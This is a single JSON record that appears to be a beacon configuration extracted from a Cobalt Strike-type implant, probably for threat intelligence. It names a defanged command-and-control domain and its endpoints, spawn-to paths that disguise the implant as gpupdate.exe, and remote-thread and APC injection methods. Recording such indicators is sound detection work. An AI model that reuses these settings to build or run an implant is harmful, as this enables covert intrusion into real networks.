{“BeaconType”: [“HTTPS”], “Port”: 443, “SleepTime”: 48500, “MaxGetSize”: 1048576, “Jitter”: 34, “C2Server”: “gelsd[.]com,/apiv8/getStatus”, “HttpPostUri”: “/apiv8/updateConfig”, “Malleable_C2_Instructions”: [], “HttpGet_Verb”: “GET”, “HttpPost_Verb”: “POST”, “HttpPostChunk”: 0, “Spawnto_x86”: “%windir%\\syswow64\\gpupdate.exe”, “Spawnto_x64”: “%windir%\\sysnative\\gpupdate.exe”, “CryptoScheme”: 0, “Proxy_Behavior”: “Use IE settings”, “Watermark”: 12345, “bStageCleanup”: “True”, “bCFGCaution”: “True”, “KillDate”: 0, “bProcInject_StartRWX”: “True”, “bProcInject_UseRWX”: “False”, “bProcInject_MinAllocSize”: 17500, “ProcInject_PrependAppend_x86”: [“kJA=”, “Empty”], “ProcInject_PrependAppend_x64”: [“kJA=”, “Empty”], “ProcInject_Execute”: [“ntdll.dll:RtlUserThreadStart”, “CreateThread”, “NtQueueApcThread-s”, “CreateRemoteThread”, “RtlCreateUserThread”], “ProcInject_AllocationMethod”: “VirtualAllocEx”, “bUsesCookies”: “True”, “HostHeader”: “”}